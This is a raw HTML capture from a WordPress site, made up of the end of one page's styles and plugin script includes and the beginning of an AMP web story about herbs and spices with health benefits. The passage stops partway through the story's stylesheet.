.web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{position:absolute;right:0;top:-35px}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.xprrtupdates.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.xprrtupdates.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.xprrtupdates.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.xprrtupdates.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6680edf2b7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.12" id="ivory-ajax-search-scripts-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=14162fee9c8fb15f9245" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/web-stories/assets/js/web-stories-lightbox.js?ver=d37f1ec5e27f5fe5bae1" id="web-stories-lightbox-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"419441d0dabb4d978561f26ec585ce20","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/
body_size: 205426
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.39.0"><meta name="description" content="Dive into a world of flavor and well-being with our comprehensive guide to the most delectable herbs and spices that not only tantalize your taste buds but also offer remarkable health benefits."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="xploring the Best Delicious Herbs and Spices with Powerful Health Benefits - Xprrtupdates"><meta property="og:description" content="Dive into a world of flavor and well-being with our comprehensive guide to the most delectable herbs and spices that not only tantalize your taste buds but also offer remarkable health benefits."><meta property="og:url" content="https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/"><meta property="og:site_name" content="Xprrtupdates"><meta property="og:image" content="https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg"><meta property="og:image:secure_url" content="https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Spice-Jar-Organization17-2"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2023-10-27T05:23:19+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="xploring the Best Delicious Herbs and Spices with Powerful Health Benefits - Xprrtupdates"><meta name="twitter:description" content="Dive into a world of flavor and well-being with our comprehensive guide to the most delectable herbs and spices that not only tantalize your taste buds but also offer remarkable health benefits."><meta name="twitter:image" content="https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg"><meta name="generator" content="WordPress 6.5.5"><meta name="msapplication-TileImage" content="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-270x270.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script async="" src="https://cdn.ampproject.org/v0/amp-video-0.1.mjs" custom-element="amp-video" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-video-0.1.js" crossorigin="anonymous" custom-element="amp-video"></script><link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-32x32.png" sizes="32x32"><link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-192x192.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=DM+Sans%3Awght%40400%3B700&amp;family=Lato%3Awght%40700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._74e5cc0{background-color:#fcefab}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._3fd3dc0{position:absolute;pointer-events:none;left:16.74757%;top:19.90291%;width:68.4466%;height:16.01942%;opacity:1}._b0f5be4{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.70921985815603% .70921985815603% .70921985815603% .70921985815603%/2.020202020202% 2.020202020202% 2.020202020202% 2.020202020202%}._01aa4a7{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.41702127659574% 0;font-family:"DM Sans",sans-serif;font-size:.38835em;line-height:1.4;text-align:left;padding:0;color:#000}._39cb588{font-weight:700;color:#235524}._d1ccdd7{position:absolute;pointer-events:none;left:51.94175%;top:17.31392%;width:35.67961%;height:1.61812%;opacity:1}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}._ab7cc5c{position:absolute;pointer-events:none;left:16.74757%;top:37.86408%;width:83.25243%;height:71.35922%;opacity:1}._dea6cd1{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:23.32361516035% 0% 0% 0%/18.140589569161% 0% 0% 0%}._0160c36{position:absolute;width:100%;height:116.66668%;left:0%;top:-8.33334%}._6f3461a{background-color:#261e18}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._a0c7ad2{position:absolute;width:266.66667%;height:100%;left:-83.33334%;top:0%}._96974a2{position:absolute;pointer-events:none;left:12.13592%;top:79.77346%;width:87.86408%;height:29.44984%;opacity:1}._85b0d8e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:22.099447513812% 0% 0% 0%/43.956043956044% 0% 0% 